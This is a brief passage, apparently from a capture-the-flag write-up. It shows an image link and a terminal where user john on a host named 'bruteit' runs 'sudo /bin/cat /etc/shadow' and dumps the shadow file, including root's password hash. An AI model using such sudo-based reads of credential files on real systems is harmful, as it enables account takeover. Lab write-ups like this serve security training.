 john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:
99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::